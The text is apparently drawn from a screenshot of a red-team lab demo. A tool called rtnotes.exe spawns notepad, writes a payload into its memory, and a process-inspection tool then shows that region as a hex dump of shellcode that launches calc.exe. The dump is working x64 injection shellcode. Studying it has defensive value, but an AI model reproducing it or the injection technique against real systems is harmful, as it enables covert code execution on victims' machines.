 Visual C++ 2008 64-bit Command Prompt - .\rtnotes.exe
COMMANDO 24/12/2024 17:42:08,69
c:\Tools\rtnotes>.\rtnotes.exe
[+] Notepad created: pid -> 7536
pRemoteCode -> 0x0000013415280000
[+] Payload copied to the buffer
Process Ha
Hacker View
Refresh
Processes Serv
Name
rtnotes.e
notep
Propiedades: notepad.exe (7536)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
Hide free regions Strings... Refresh
Base address Type Size Protect...
0x7ffe0000 Private 4 kB R
0x7ffe6000 Private 4 kB R
0xf5b040000 Private 512 kB RW
0xf5b200000 Private 2.048 kB RW
0x13415210000 Private 128 kB RW
0x13415230000 Mapped 116 kB R
0x13415250000 Mapped 16 kB R
0x13415260000 Mapped 12 kB R
0x13415270000 Private 8 kB RW
0x13415280000 Private 4 kB RX
0x13415280000 Private: Commit 4 kB RX
0x7df53de70000 Mapped 4 kB R
0x7df53de80000 Mapped 140 kB R
0x7df53deb0000 Mapped 2.147.483.... NA
0x7ff653ad0000 Image 224 kB WCX
0x7ffb4dfb0000 Image 2.016 kB WCX
0x48,
notepad.exe (7536) (0x13415280000 - 0x13415281000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................